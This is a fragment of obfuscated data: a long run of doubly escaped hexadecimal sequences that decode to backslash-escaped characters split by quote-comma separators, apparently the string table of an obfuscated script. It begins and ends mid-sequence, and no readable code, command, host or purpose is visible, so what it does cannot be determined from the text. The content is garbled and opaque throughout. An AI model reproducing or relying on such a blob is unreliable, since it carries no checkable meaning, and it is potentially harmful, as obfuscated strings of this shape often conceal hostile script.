c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7